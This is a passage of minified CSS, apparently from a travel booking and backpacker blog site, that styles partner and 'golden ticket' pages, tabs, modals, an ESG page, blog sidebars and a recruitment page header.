(max-width:767.98px){.site-content .partners-page .price-structure .price-table .card{padding:20px}.site-content .partners-page .price-structure .price-table .card h4{font-size:1.5rem}.site-content .partners-page .price-structure .price-table .card .price-content h2{font-size:2.5rem}}.site-content .partners-page .price-structure .fs-50{line-height:.8}@media (max-width:1199.98px){.site-content .partners-page .price-structure .fs-50.montserrat-extrabold{display:block}}@media (max-width:767.98px){.site-content .partners-page .price-structure .fs-50{font-size:2.3125rem!important}}@media (max-width:575.98px){.site-content .partners-page .price-structure .fs-50{font-size:1.875rem!important}}@media (max-width:767.98px){.site-content .partners-page .price-structure .fs-20{font-size:1.0625rem!important}}.site-content .partners-page .price-structure .currency-exchange{display:inline-block}.site-content .partners-page .about-golden-ticket{padding-top:4.5rem}.site-content .partners-page .about-golden-ticket .about{color:#fff}.site-content .partners-page .about-golden-ticket .about .description{color:#121212}.site-content .partners-page .about-golden-ticket .about .description h2{font-size:2rem;color:#ffcc64}.site-content .partners-page .about-golden-ticket .about .notice-article{margin-top:3rem;padding:1.5rem;background:#000}.site-content .partners-page .about-golden-ticket .about .notice-article h2{font-size:2rem;color:#ffcc64}.site-content .partners-page .about-golden-ticket .about .notice-article .link-notice{text-align:left}@media screen and (min-width:1054px){.site-content .partners-page .about-golden-ticket .about .notice-article .link-notice{text-align:right}}.site-content .partners-page .about-golden-ticket .about .notice-article .link-notice a{color:#ffcc64}.site-content .partners-page .about-golden-ticket .image img{height:100%;object-fit:cover}.site-content .partners-page .link-golden-ticket .icon{margin-bottom:10px}.site-content .partners-page .link-golden-ticket .icon img{height:26px;width:auto}.site-content .partners-page .link-golden-ticket .modal-lg{max-width:700px;max-height:600px}.site-content .partners-page .link-golden-ticket .modal-content{border-radius:20px}@media (min-width:992px){.site-content .partners-page .link-golden-ticket .modal-content{max-height:calc(100% - 100px)}}.site-content .partners-page .link-golden-ticket .modal-content .modal-header{padding:0;position:relative}.site-content .partners-page .link-golden-ticket .modal-content .modal-header h2{font-size:1.5rem}.site-content .partners-page .link-golden-ticket .modal-content .modal-header h2 span{font-weight:300}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .close{right:30px;top:50%;position:absolute;padding:0}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .close span{font-size:1.875rem}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .modal-title{padding:20px 30px;border-bottom:1px solid #d0d0d0}.site-content .partners-page .link-golden-ticket .modal-content .modal-body{padding:30px}@media (max-width:767.98px){.site-content .partners-page .link-golden-ticket .modal-content .modal-header{padding-left:20px;padding-right:20px}.site-content .partners-page .link-golden-ticket .modal-content .modal-header h2{font-size:24px}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .modal-title{padding-bottom:15px}.site-content .partners-page .link-golden-ticket .modal-content .modal-body{padding-left:20px;padding-right:20px;padding-bottom:20px}}.site-content .partners-page .link-golden-ticket .accordion .card{width:100%;border:1px solid #d0d0d0;border-radius:20px;margin-bottom:1.25rem}.site-content .partners-page .link-golden-ticket .accordion .card .card-header{display:flex;align-items:center;padding-top:15px;padding-bottom:15px}.site-content .partners-page .link-golden-ticket .accordion .card .card-header:after{font-family:"Font Awesome\ 6 Free";font-weight:900;content:"\f077";width:24px;height:24px;flex-shrink:0;margin-left:auto;text-align:center}.site-content .partners-page .link-golden-ticket .accordion .card .card-header.collapsed:after{content:"\f078"}.site-content .partners-page .link-golden-ticket .accordion .card .card-header.collapsed .card-title{font-weight:500}.site-content .partners-page .link-golden-ticket .accordion .card .card-header.collapsed.show{height:auto}.site-content .partners-page .link-golden-ticket .accordion .card .card-header .card-title{font-family:Montserrat;margin-bottom:0;font-weight:500;margin-right:10px}.site-content .partners-page .link-golden-ticket .accordion .card a{color:#000;font-weight:300}.site-content .partners-page .activate-golden-ticket h4{font-weight:700;font-size:1.375rem;margin-bottom:20px}.site-content .partners-page .activate-golden-ticket p{font-size:15.06px}@media (max-width:767.98px){.site-content .partners-page .activate-golden-ticket h2{font-size:1.625rem}.site-content .partners-page .activate-golden-ticket h4{font-size:1.125rem}}.site-content .partners-page .grid-structure{padding-bottom:4.5rem}.site-content .partners-page .grid-structure.price{padding-bottom:2.25rem}.site-content .partners-page .grid-structure h2{margin:0}.site-content .partners-page .grid-structure h2.title{padding-top:1.5rem;padding-bottom:1.5rem;text-align:center;font-size:35px;font-weight:800}.site-content .partners-page .grid-structure .items{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;flex:0 0 100%;margin-left:-20px}.site-content .partners-page .grid-structure .items .item{margin:0 0 0 20px;flex:0 0 calc(50% - 20px);padding-bottom:1em}@media screen and (min-width:1054px){.site-content .partners-page .grid-structure .items .item{flex:0 0 calc(25% - 20px)}}.site-content .partners-page .grid-structure .items .item img.icon{object-fit:cover;height:60px;width:60px}@media screen and (max-width:559px){.site-content .partners-page .grid-structure .items .item img.icon{float:left;margin-right:15px}}.site-content .partners-page .grid-structure .items .item.golden .mobile{display:none}@media screen and (max-width:559px){.site-content .partners-page .grid-structure .items .item.golden{flex:0 0 calc(100% - 20px)}.site-content .partners-page .grid-structure .items .item.golden .mobile{display:block;float:left;margin-right:5px}.site-content .partners-page .grid-structure .items .item.golden p{padding-left:75px}}.site-content .partners-page .grid-structure .items .item h2{display:flex;flex-direction:column;height:85px;justify-content:flex-end;margin-bottom:0;text-transform:uppercase;font-size:1.2rem;padding-bottom:1.95rem}.site-content .partners-page .grid-structure .items .item h2:after{display:block;content:"";width:140px;height:0;transform:translateY(.5em);border:.5px solid #000;margin:10px 0 0}@media screen and (max-width:559px){.site-content .partners-page .grid-structure .items .item h2{font-size:1rem}.site-content .partners-page .grid-structure .items .item h2:after{width:100px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-structure .items .item h2{font-size:20px}}.site-content .partners-page .grid-items{display:flex;flex-wrap:wrap;align-items:center;align-items:stretch}@media screen and (max-width:559px){.site-content .partners-page .grid-items{display:block}}.site-content .partners-page .grid-items:nth-child(odd) .item.image{padding-right:1.5rem;padding-left:1.5rem;padding-bottom:1.5rem;background-size:cover;background-repeat:no-repeat;background-position:50%;min-height:380px;width:100%}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image{flex:0 0 50%;padding-bottom:0;padding-left:3rem;padding-right:0;width:inherit}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(odd) .item.image{flex:0 0 53%}}.site-content .partners-page .grid-items:nth-child(odd) .item.image img{object-fit:cover}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image img.small{height:490px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image img.medium{height:790px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image img.large{height:1380px}}.site-content .partners-page .grid-items:nth-child(odd) .item.about{padding-top:3rem;padding-bottom:3rem}.site-content .partners-page .grid-items:nth-child(odd) .item.about .text{padding-left:1.5rem;padding-right:1.5rem;word-break:break-word}.site-content .partners-page .grid-items:nth-child(odd) .item.about h2{font-size:35px}.site-content .partners-page .grid-items:nth-child(odd) .item.about h2.border-line{position:relative;padding-bottom:1em;margin-bottom:0}.site-content .partners-page .grid-items:nth-child(odd) .item.about h2.border-line:after{content:"";width:100px;border-bottom:1px solid #000;display:block;position:absolute;bottom:20px;left:5px}.site-content .partners-page .grid-items:nth-child(odd) .item.about h4{font-size:24px}.site-content .partners-page .grid-items:nth-child(odd) .item.about a{color:#000}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.about{flex:0 0 50%;padding-right:3.45rem;padding-left:1.5rem;display:flex;align-items:center}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(odd) .item.about{flex:0 0 47%}}.site-content .partners-page .grid-items:nth-child(2n){flex-direction:row-reverse}.site-content .partners-page .grid-items:nth-child(2n) .item.image{padding-right:1.5rem;padding-left:1.5rem;padding-bottom:1.5rem;background-size:cover;background-repeat:no-repeat;background-position:50%;min-height:380px;width:100%}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image{flex:0 0 50%;padding-bottom:0;padding-left:3.75rem;padding-right:0;width:inherit}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(2n) .item.image{flex:0 0 53%}}.site-content .partners-page .grid-items:nth-child(2n) .item.image img{object-fit:cover}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image img.small{height:490px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image img.medium{height:790px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image img.large{height:1380px}}.site-content .partners-page .grid-items:nth-child(2n) .item.about{padding-top:3rem;padding-bottom:3rem}.site-content .partners-page .grid-items:nth-child(2n) .item.about .text{padding-left:1.5rem;padding-right:1.5rem;word-break:break-word}.site-content .partners-page .grid-items:nth-child(2n) .item.about h2{font-size:35px}.site-content .partners-page .grid-items:nth-child(2n) .item.about h2.border-line{position:relative;padding-bottom:1em;margin-bottom:0}.site-content .partners-page .grid-items:nth-child(2n) .item.about h2.border-line:after{content:"";width:100px;border-bottom:1px solid #000;display:block;position:absolute;bottom:20px;left:5px}.site-content .partners-page .grid-items:nth-child(2n) .item.about h4{font-size:24px}.site-content .partners-page .grid-items:nth-child(2n) .item.about a{color:#000}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.about{flex:0 0 50%;padding-right:3.75rem;padding-left:3rem;display:flex;align-items:center}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(2n) .item.about{flex:0 0 47%}}.site-content .partners-page .grid-items .item h3{font-size:35px;padding-bottom:1.5rem}.site-content .partners-page .grid-items .item h3.border-line{position:relative;margin-bottom:0}.site-content .partners-page .grid-items .item h3.border-line:after{content:"";width:100px;border-bottom:1px solid #000;display:block;position:absolute;bottom:15px;left:5px}.site-content .partners-page .form .klaviyo-form{padding-top:3rem;border:0!important}@media screen and (max-width:559px){.site-content .partners-page .rplg-slider .rplg-slider-prev{left:0!important}}@media screen and (max-width:559px){.site-content .partners-page .rplg-slider .rplg-slider-next{right:0!important}}.page-template-gticket-page .partner-btn{background-color:#ffcc64;color:#000!important;border-radius:0;font-weight:700;border:none}@media screen and (max-width:559px){.page-template-gticket-page .partner-btn{background:none;border:1px solid #fff;color:#fff!important;border-radius:30px}}.badge-lg{display:inline-block;font-size:1.875rem;line-height:1.2;color:#ffcc64;font-weight:700;padding:8px 15px;border-radius:10px;background:#000}@media (max-width:767.98px){.badge-lg{font-size:1.5625rem;padding:5px 10px}}.madpass-tab{display:flex;flex-direction:column}.madpass-tab .nav-list{display:flex;align-items:center;position:relative;z-index:1}.madpass-tab .nav-list h2{font-size:2.125rem;color:#121212;flex-shrink:0;margin-bottom:0}.madpass-tab .nav-list .big-tab-nav{flex-grow:1;margin-left:10px}.madpass-tab .nav-list .big-tab-nav .nav-item{margin-left:10px;flex-grow:1;flex-wrap:nowrap}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link{position:relative;font-size:1.25rem;font-weight:300;line-height:1;padding:14px 15px 12px;background:#fff;border-radius:32px;color:#121212;text-align:center;border:1px solid #121212}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link p{margin-bottom:0}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link strong{display:block;font-weight:700;font-size:2rem}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link.active{background:#121212;color:#ffcc64}@media (max-width:1199.98px){.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link{font-size:.9375rem;padding-left:15px;padding-right:15px}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link strong{font-size:1.25rem}}@media (max-width:575.98px){.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link{font-size:.8125rem}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link strong{font-size:1rem}}@media (max-width:767.98px){.madpass-tab .nav-list{flex-wrap:wrap}.madpass-tab .nav-list h2{width:100%;margin-bottom:20px}.madpass-tab .nav-list .big-tab-nav,.madpass-tab .nav-list .big-tab-nav .nav-item:first-child{margin-left:0}}.madpass-tab .tab-content{display:flex;flex-direction:column;position:relative;z-index:2;flex-grow:1;height:100%}.madpass-tab .tab-content .tab-pane,.madpass-tab .tab-content .tab-pane .description{height:100%}.modal.terms .modal-tab .nav{margin-left:-10px;padding:20px 0;background:#fff;position:sticky;top:0}.modal.terms .modal-tab .nav .nav-item{flex-basis:50%}.modal.terms .modal-tab .nav .nav-link{position:relative;font-size:1.125rem;font-weight:500;color:#121212;padding:10px;border:1px solid #ffcc64;color:#ffcc64;border-radius:20px;margin-left:10px;text-align:center}.modal.terms .modal-tab .nav .nav-link.active{background:#ffcc64;color:#000}.modal .modal-body .card p{font-size:1rem;display:initial;line-clamp:none;-webkit-line-clamp:initial;margin-bottom:10px}.activate-golden-ticket .cards{display:flex;flex-direction:column}.activate-golden-ticket .card.card-rounded-lg{flex-grow:1;border-radius:24px;padding:20px 30px;box-shadow:none;border:1px solid #d0d0d0}.activate-golden-ticket .list-count{margin-left:20px}.activate-golden-ticket .list-count li{display:list-item;list-style:decimal;padding-left:10px;margin-bottom:10px}@media (max-width:767.98px){.activate-golden-ticket .card.card-rounded-lg{padding:20px}}.modal.cancel-refund .modal-body p{padding:20px;border-radius:20px;border:1px solid #d0d0d0}.modal.cancel-refund .modal-body a{color:#0072ae}.price-content .btn-blue,.price-content .btn-purple,.price-content .btn-third{position:relative;-webkit-transition:all .5s ease;-moz-transition:.5s all ease;-ms-transition:.5s all ease;-o-transition:.5s all ease;transition:all .5s ease;width:100%}.price-content .btn-blue .spinner-border,.price-content .btn-purple .spinner-border,.price-content .btn-third .spinner-border{font-size:.875rem;position:absolute;top:15px;width:20px;height:20px;left:calc(50% + 59px)}@media (max-width:767.98px){.price-content .btn-blue .spinner-border,.price-content .btn-purple .spinner-border,.price-content .btn-third .spinner-border{top:10px;left:calc(50% + 49px)}}.price-content .btn-blue.loading,.price-content .btn-purple.loading,.price-content .btn-third.loading{pointer-events:none;opacity:.7}.price-content .btn-blue .spinner-border,.price-content .btn-purple .spinner-border{color:hsla(0,0%,100%,.7)}.site-content .content{padding-bottom:1.5rem}.site-content .content.esg.page{padding-top:5.25rem}@media screen and (min-width:1054px){.site-content .content.esg.page{padding-top:60px}}@media (max-width:575.98px){.site-content .content.esg.page{padding-top:0}.site-content .content.esg.page .mobile-banner{position:relative}.site-content .content.esg.page .mobile-banner h1{display:block;position:absolute;font-size:2.2rem;width:100%;left:auto;bottom:0;padding:20px;text-align:center;color:#fff}.site-content .content.esg.page .mobile-banner img{width:auto;height:350px;object-fit:cover;object-position:center}.site-content .content.esg.page h1{display:none}}.site-content .content.esg.page h1{text-align:center;font-size:3.01rem;font-family:Montserrat;font-weight:800}@media screen and (min-width:1054px){.site-content .content.esg.page h1{font-size:3.75rem}}.site-content .content.esg.page h2{font-size:2.625rem;padding-top:2.25rem;padding-bottom:2.25rem;font-family:Montserrat;font-weight:500}@media screen and (min-width:1054px){.site-content .content.esg.page h2,.site-content .content.esg.page h2.title-35{font-size:2.188rem}}@media (max-width:575.98px){.site-content .content.esg.page h2{font-size:1.8rem}}.site-content .content.esg.page h4{font-size:1.875rem;font-family:Montserrat;font-weight:500}.site-content .content.esg.page img{max-width:100%;height:auto;width:100%!important}.site-content .content.esg.page .esg-links{position:sticky;background:#fff;z-index:5;padding-top:20px;padding-bottom:1.5rem;margin-bottom:20px;top:79px}.site-content .content.esg.page .esg-links.scrolled{box-shadow:0 1px 5px rgba(45,45,45,.3)}@media screen and (max-width:1299px){.site-content .content.esg.page .esg-links{top:70px}}@media screen and (max-width:1053px){.site-content .content.esg.page .esg-links{top:50px}}.site-content .content.esg.page .esg-links ul{padding:0;text-align:center;margin-bottom:0}.site-content .content.esg.page .esg-links ul li{list-style:none;display:inline-block;padding:0 1.5rem}.site-content .content.esg.page .esg-links ul li span{display:block;font-style:italic}.site-content .content.esg.page .esg-links ul li a{color:#000;font-family:Montserrat;font-weight:500}@media (max-width:575.98px){.site-content .content.esg.page .esg-links{padding-top:20px}.site-content .content.esg.page .esg-links ul{display:flex;align-items:flex-end;font-size:12px}.site-content .content.esg.page .esg-links ul li{flex-basis:33.333333%;padding:0 10px}}.site-content .content.esg.page P{padding-top:1.5rem;padding-bottom:1.5rem;margin:0 auto;max-width:82ch}.site-content .content.esg.page .esp-main .esp-content{margin-top:3rem;margin-bottom:3rem;padding-top:3rem;padding-bottom:3rem;text-align:center}@media screen and (min-width:1054px){.site-content .content.esg.page .esp-main .esp-content .col{max-width:1024px}.site-content .content.esg.page .esp-main .esp-content .col h2{font-family:Montserrat;font-weight:800}}.site-content .content.esg.page .esp-main .esp-content img{margin:0 auto}@media screen and (max-width:559px){.site-content .content.esg.page .esp-main .esp-content img.desktop{display:none}}.site-content .content.esg.page .esp-main .esp-content img.mobile{display:none}@media screen and (max-width:559px){.site-content .content.esg.page .esp-main .esp-content img.mobile{display:block}}.site-content .content.esg.page .esp-main .esp-content:nth-child(2n){background:#fff}.site-content .content.esg.page .esp-main .esp-content:nth-child(odd){background:#f2f2f2}.site-content .content.page{padding-top:4.5rem;padding-bottom:50px}@media screen and (min-width:1054px){.site-content .content.page{padding-top:4.5rem}}.site-content .content.page .woocommerce h1,.site-content .content.page .woocommerce h2,.site-content .content.page .woocommerce h2 b{font-family:inherit}.site-content .content.page h1,.site-content .content.page h2,.site-content .content.page h2 b{font-family:Playfair Display}.site-content .content.archive{padding-top:1.5rem}.single-post .site-content .content img{max-width:100%;height:auto}@media screen and (min-width:1054px){.single-post .site-content .content img{width:inherit!important}}.single-destination .modal-dialog .modal-content .modal-header{width:300px;flex:0 0 39%;background-position:50%!important;background-size:cover!important}.single-destination .modal-dialog .modal-content .modal-body{flex:0 0 61%}.page-template-country-page .country-info h3{display:none}.woocommerce .blockUI.blockOverlay{opacity:.9!important;z-index:99!important}.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{height:6em;width:12em;position:fixed;top:50%;left:50%;margin:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;-webkit-animation:none;-moz-animation:none;animation:none;background-image:url(../images/booking-confirmation.gif);background-position:50%;background-size:70%;background-repeat:no-repeat;line-height:7;text-align:center;font-size:2em;color:#fff;z-index:10}@media screen and (min-width:1054px){.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{background-size:cover}}.woocommerce #order-info .blockUI.blockOverlay:before,.woocommerce #order-info .loader:before,.woocommerce .order_payment_review_wrap .blockUI.blockOverlay:before,.woocommerce .order_payment_review_wrap .loader:before{background-image:inherit}.woocommerce-lost-password .site-content .content.page{padding-top:4.75rem}.single-post .banner .page-banner.blog .carousel-item img{height:426px}.single-post #ez-toc-container{padding:25px 30px}.single-post #ez-toc-container .ez-toc-title-container{margin-bottom:15px}.single-post #ez-toc-container .ez-toc-title-container .ez-toc-title{font-weight:700;font-size:1.125rem}.single-post #ez-toc-container ul{padding-left:15px;overflow:visible!important}.single-post #ez-toc-container ul li{list-style:disc!important;overflow:visible!important}.author-info{display:flex;flex-wrap:wrap;align-items:center;padding-top:3rem}@media screen and (min-width:1054px){.author-info .information,.author-info .pic{flex-grow:1;flex-basis:0}}.author-info .information{font-size:.875rem}@media screen and (min-width:1054px){.author-info .information{flex-grow:10}}.author-info .information h2{font-weight:400}.author-info .pic{padding-bottom:1.5rem}@media screen and (min-width:1054px){.author-info .pic{flex-grow:2}}.author-info .pic img{border-radius:50px;height:75px!important}.content-sidebar{display:flex;flex-direction:column}@media screen and (min-width:1054px){.content-sidebar{flex-grow:2;flex-direction:row}}.content-sidebar h2,.content-sidebar h3{font-family:Montserrat;font-weight:700}.content-sidebar img{max-width:100%;height:auto}@media screen and (min-width:1054px){.content-sidebar img{width:inherit!important}}@media (max-width:575.98px){.content-sidebar img{width:100%!important}}.content-sidebar figure{width:100%!important}.content-sidebar figure img{max-width:100%;height:auto;width:100%!important}@media screen and (min-width:1054px){.content-sidebar figure img{width:inherit!important}}.content-sidebar .about-author{padding-top:30px;flex:0 0 100%}.content-sidebar .about-author .author{border:0}.content-sidebar .about-author .author span{display:block}.content-sidebar .about-author .author span:last-of-type{padding-bottom:2.25rem}.content-sidebar .about-author .author .at-style-responsive .at-share-btn{margin:0;padding:0}@media screen and (min-width:1054px){.content-sidebar .about-author{flex:0 0 15%;flex-shrink:0;padding-right:20px;padding-top:5.25rem}}@media (max-width:767.98px){.content-sidebar .about-author{padding-top:30px}}.content-sidebar .backpacker-guide .guide{padding:.75rem;border-radius:10px;border:1px solid #000}.content-sidebar .backpacker-guide .guide h2,.content-sidebar .backpacker-guide .guide h3{font-family:Montserrat;font-size:1.125rem}.content-sidebar .backpacker-guide .guide ul{padding:0 0 0 1.05rem}.content-sidebar .backpacker-guide .guide ul li{font-size:.875rem}.content-sidebar .backpacker-guide .guide ul li a{color:#000}.content-sidebar .backpacker-guide .guide section.widget_search label{width:100%}.content-sidebar .backpacker-guide .guide section.widget_search input{width:100%;background:#f2f2f2;padding:.45rem;border-radius:3px}.content-sidebar .backpacker-guide .guide section.widget_search input.search-submit{display:none}.content-sidebar .backpacker-guide .guide section ul{padding:0 0 0 18px}.content-sidebar .backpacker-guide .guide section h2,.content-sidebar .backpacker-guide .guide section h3{font-size:1.25rem;font-family:Montserrat;font-weight:700}.content-sidebar .content{font-size:15px;flex:0 0 100%;padding-top:30px;font-weight:400}@media screen and (min-width:1054px){.content-sidebar .content{flex:0 0 49%;padding-top:5.25rem}}.content-sidebar .content article{border-bottom:1px solid #000;padding-bottom:3rem}.content-sidebar .content h1,.content-sidebar .content h2,.content-sidebar .content h3{font-family:Montserrat}.content-sidebar .content h2{font-size:1.5rem}.content-sidebar .content h1,.content-sidebar .content h3{font-size:1.125rem}.content-sidebar .content iframe{width:100%;margin-top:1.5rem}.content-sidebar .content table{border:1px solid #e3e3e3;border-collapse:collapse;margin:0;padding:0;width:auto;table-layout:fixed;width:100%!important}.content-sidebar .content table caption{font-size:1.5em;margin:.5em 0 .75em}.content-sidebar .content table tr{background-color:#f2f2f2;border:1px solid #e5e5e5;padding:.35em}.content-sidebar .content table th{padding:.625em;text-align:left;font-size:.85em;letter-spacing:.1em;text-transform:uppercase}.content-sidebar .content table td{padding:.625em;text-align:left;width:auto!important}@media screen and (max-width:600px){.content-sidebar .content table{border:0}.content-sidebar .content table caption{font-size:1.3em}.content-sidebar .content table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.content-sidebar .content table tr{border-bottom:3px solid #e3e3e3;display:block;margin-bottom:.625em}.content-sidebar .content table td{border-bottom:1px solid #e3e3e3;display:block;font-size:.8em;text-align:left}.content-sidebar .content table td:before{content:attr(data-label);float:left;font-weight:700;text-transform:uppercase}.content-sidebar .content table td:last-child{border-bottom:0}}@media (max-width:767.98px){.content-sidebar .content{padding-top:30px}}.content-sidebar .sidebar{display:flex;flex-direction:column;position:relative;flex-grow:1;padding-top:30px;padding-bottom:20px}@media screen and (min-width:1054px){.content-sidebar .sidebar{padding-top:5.25rem;padding-left:43px}}.content-sidebar .sidebar section{padding:.75rem;border-radius:10px;border:1px solid #000;margin-top:2.55rem}.content-sidebar .sidebar section.widget_destination_banner,.content-sidebar .sidebar section.widget_media_image,.content-sidebar .sidebar section.widget_travel_advisory{border:0;padding:0}.content-sidebar .sidebar section.widget_travel_advisory{display:none!important}.content-sidebar .sidebar section.widget_custom_html .btn{margin-top:10px}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul,.content-sidebar .sidebar section.widget_views ul{list-style:none;padding:0;display:flex;flex-wrap:wrap;margin:0 0 0 -15px}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li,.content-sidebar .sidebar section.widget_views ul li{width:calc(50% - 15px);margin-left:15px;margin-bottom:10px}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li a,.content-sidebar .sidebar section.widget_views ul li a{font-size:13px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li a div,.content-sidebar .sidebar section.widget_views ul li a div{height:100px!important;margin-bottom:5px}@media (min-width:576px){.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li a div,.content-sidebar .sidebar section.widget_views ul li a div{height:120px!important}}.content-sidebar .sidebar section.widget_recent_entries_thumbnail ul li img,.content-sidebar .sidebar section.widget_views ul li img{object-fit:cover;object-position:center;width:100%!important;height:130px;margin-bottom:5px}.content-sidebar .sidebar section ul{padding:0 0 0 18px}.content-sidebar .sidebar section ul li{font-size:.875rem}.content-sidebar .sidebar section ul li a{color:#000}.content-sidebar .sidebar section h2{font-size:1.125rem}.content-sidebar .sidebar section h3{font-size:1.125rem!important}.content-sidebar .sidebar section .thumbnail-post-w{max-height:none;min-height:0;margin-bottom:15px}.content-sidebar .sidebar section .widget-image{max-height:none;min-height:0;padding:0;margin-bottom:5px}.content-sidebar .sidebar section .widget-image a>div{height:100px!important}@media (min-width:576px){.content-sidebar .sidebar section .widget-image a>div{height:120px!important}}.content-sidebar .sidebar .full-height{flex-grow:1}@media screen and (min-width:1054px){.content-sidebar .sidebar .full-height{margin-top:20px}}.content-sidebar .sidebar .cta-banner{bottom:15px;position:fixed;max-width:365px;max-height:243px;z-index:999}.content-sidebar .sidebar .cta-banner img{object-fit:cover;object-position:center;width:100%;height:100%}.content-sidebar .sidebar .cta-banner .close-cta-popup{position:absolute;top:5px;right:10px;font-size:1.25rem;cursor:pointer}@media screen and (min-width:1054px){.content-sidebar .sidebar .cta-banner{max-width:100%;max-height:100%;position:sticky}}@media (max-width:1199.98px){.content-sidebar .sidebar .cta-banner{left:15px;margin-left:0!important}}@media (max-width:767.98px){.content-sidebar .sidebar .cta-banner{left:50%;bottom:15px!important;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:350px;height:auto!important;width:calc(100% - 30px)!important;z-index:99999!important}.content-sidebar .sidebar .cta-banner img{position:relative!important;bottom:0!important}.content-sidebar .sidebar .cta-banner span{top:3px!important}}.page-template-backpackers-page .site-content .archive,.page-template-country-backpackers-page .site-content .archive{padding-top:.5rem}@media screen and (max-width:559px){.page-template-backpackers-page .site-content .archive .navbar .sitenav,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav{overflow:auto!important;padding-bottom:.5rem}.page-template-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu{display:block;overflow-x:scroll;white-space:nowrap;padding:.75rem}.page-template-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu .sub-menu li,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav ul.nav.menu .sub-menu li{display:block}.page-template-backpackers-page .site-content .archive .navbar .sitenav ul li,.page-template-country-backpackers-page .site-content .archive .navbar .sitenav ul li{padding:0;display:inline-block}}.page-template-backpackers-page .site-content .archive main article:after,.page-template-country-backpackers-page .site-content .archive main article:after{background:rgba(0,0,0,.45)}.page-template-backpackers-page .site-content .archive main article:hover:after,.page-template-country-backpackers-page .site-content .archive main article:hover:after{background:transparent}@media (max-width:767.98px){.page-template-backpackers-page .site-content .archive main article h2,.page-template-country-backpackers-page .site-content .archive main article h2{font-size:1rem!important}.page-template-backpackers-page .site-content .archive main article h2 time,.page-template-country-backpackers-page .site-content .archive main article h2 time{font-size:.8125rem!important;line-height:normal!important}}.page-template-backpackers-page .site-content .archive main article h2.backpacker,.page-template-country-backpackers-page .site-content .archive main article h2.backpacker{text-transform:uppercase}.page-template-backpackers-page .site-content .archive main article h2.article,.page-template-country-backpackers-page .site-content .archive main article h2.article{font-size:1.875rem}@media screen and (max-width:559px){.page-template-backpackers-page .site-content .archive main article h2.article,.page-template-country-backpackers-page .site-content .archive main article h2.article{font-size:20px}}.page-template-backpackers-page .site-content .archive main article h2 time,.page-template-country-backpackers-page .site-content .archive main article h2 time{font-style:normal;font-weight:300;font-size:1.25rem;line-height:28px}@media screen and (max-width:559px){.page-template-backpackers-page .site-content .archive main article h2 time,.page-template-country-backpackers-page .site-content .archive main article h2 time{font-size:11px}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .site-content .desktop{display:none}}.page-template-talent-recruitment-page .site-content .mobile{display:none}@media screen and (max-width:559px){.page-template-talent-recruitment-page .site-content .mobile{display:block}}@media screen and (max-width:559px){.page-template-talent-recruitment-page .site-content .who{font-weight:500;font-size:16px;line-height:20px}}.page-template-talent-recruitment-page .content.page{padding-top:0;padding-bottom:0}.page-template-talent-recruitment-page .content.page.talent-header{display:flex;align-items:center;position:relative;min-height:500px;background:url(../images/hiring/header.png) no-repeat;background-size:50%;background-position:100% 0}.page-template-talent-recruitment-page .content.page.talent-header:after{position:absolute;top:0;left:0;content:"";height:100%;width:60%;background-image:linear-gradient(90deg,#000 84%,transparent)}.page-template-talent-recruitment-page .content.page.talent-header .container{position:relative;z-index:2;color:#fff}.page-template-talent-recruitment-page .content.page.talent-header h1{font-style:normal;font-weight:800;font-size:70px;line-height:93px}@media screen and (max-width:1710px){.page-template-talent-recruitment-page .content.page.talent-header{background-size:auto 100%}}@media screen and (max-width:1053px){.page-template-talent-recruitment-page .content.page.talent-header{background-size:cover;background-position:50%}.page-template-talent-recruitment-page .content.page.talent-header:after{width:100%;background-image:linear-gradient(90deg,#000 5%,transparent 60%)}.page-template-talent-recruitment-page .content.page.talent-header h1{font-size:50px!important}.page-template-talent-recruitment-page 